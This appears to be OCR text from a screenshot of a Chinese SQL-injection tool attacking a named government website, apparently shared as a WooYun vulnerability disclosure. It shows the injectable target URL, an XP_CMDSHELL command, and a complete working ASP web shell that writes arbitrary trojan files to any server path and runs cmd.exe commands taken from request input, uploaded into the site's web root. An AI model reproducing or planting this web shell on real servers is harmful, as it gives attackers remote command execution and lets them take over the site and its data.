 啊D注入工具 v2.32 增强版 暗组技术论坛 Http://www.darkst.com
注入检测
相关工具
目录查看
CMD/上传
注册表读取
旁注/上传
WebShell管理
设置选项
关于...
注入连接
http://www.hbinvest.gov.cn/prws/display.aspx?transtr=420000A1A7A17AA18A37A29
检测
命令内容
dir c:\
执行
回显
DOS命令 [XP_CMDSHELL]
<%Dim objCountFile%>
<%on error resume next%>
<%Set objFSO = Server.CreateObject("Scripting.FileSystemObject")%>
<%if Trim(request("syfdpath"))<>"" then%>
<%fdata = request("cyfddata")%>
<%Set objCountFile=objFSO.CreateTextFile(request("syfdpath"),True)%>
<%objCountFile.Write fdata%>
<%if err =0 then%>
<font color=red>保存成功.请返回刷新页面!</font>
<%else%>
<font color=red>保存失败.可能服务器不支持FSO</font>
<%end if%>
<%err.clear%>
<%end if%>
<%objCountFile.Close%>
<%Set objCountFile=Nothing%>
<%Set objFSO = Nothing%>
<form action='' method=post>
<font color=red>请输入文件保存路径:</font><br>
<input type=text name=syfdpath width=32 value="<%=server.mappath(Request.ServerVariables
("SCRIPT_NAME"))%>" style="border:solid 1px" size=80><br>
输入马的内容:<br>
<textarea name=cyfddata cols=80 rows=10 width=32 style="border:solid 1px"></textarea>
<br><input type=submit value=保存 style="border:solid 1px">
</form><form action="" method="post">
CMD命令:<input type=text name=c style="border:solid 1px" size=73><br>
<textarea cols=80 rows=20 style="border:solid 1px">
<%=server.createobject("wscript.shell").exec("cmd.exe /c" &request("c")).stdout.readall%>
</textarea></form></body></html>
------------------------------------------------------------
内容写入结束,祝您好运!
文件上传
本地文件
[默认ASP木马]
...
目标位置
c:\inetpub\wwwroot\PRWS\dow
覆盖
追加
上传
检测完成.
www.wooyun.org